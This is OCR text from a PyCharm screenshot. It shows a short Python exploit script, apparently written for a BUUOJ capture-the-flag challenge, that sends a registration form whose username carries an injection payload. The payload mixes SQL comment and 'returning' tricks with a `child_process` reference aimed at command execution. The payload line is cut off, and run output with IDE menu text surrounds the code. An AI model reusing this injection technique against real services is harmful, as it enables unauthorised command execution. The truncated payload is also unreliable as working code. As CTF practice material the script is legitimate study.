 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS 窗口(W) 帮助(H) pycharm - reverse1.py
pycharm reverse1.py reverse1
项目
项目
reverse1.py
pycharm D:\pycharm
venv library 根
reverse1.py
外部库
< Python 3.9 (pycharm) > D:\pycharm\ven
DLLs
Lib
Python39 library 根
site-packages
venv library 根
二进制框架
扩展定义
Typeshed 存根
草稿文件和控制台
1 from random import randint
1 4 2
2 import requests
3
4 # payload = "union"
5 payload = """','')/*%s*/returning(1)as"\\'/*",(1)as"\\'*/-(a=`child_process`)/*",(2)as"\\'*/-
6
7
8 username = str(randint(1, 65535))+str(randint(1, 65535))+str(randint(1, 65535))
9 data = {
10 'username': username+payload,
11 'password': 'AAAAAA'
12 }
13 print('ok')
14 r = requests.post('http://c0eea204-4994-41eb-ada6-e2b515eceae8.node3.buuoj.cn/', data=data);
15 print(r.content)
运行: reverse1
D:\pycharm\venv\Scripts\python.exe D:/pycharm/reverse1.py
ok
b'\n<!DOCTYPE html>\n<html lang="en">\n\n<head>\n\t<meta charset="utf-8">\n\t<meta http-equiv="X-UA-Compatible" content="IE=edge">
进程已结束，退出代码为 0
结构
收藏夹
运行 TODO 问题 终端 Python 控制台 1 事件日志
PyCharm2021.1.2可用 // 更新... (4 分钟 之前) 5:14 CRLF UTF-8 4 个空格 Python 3.9 (pycharm)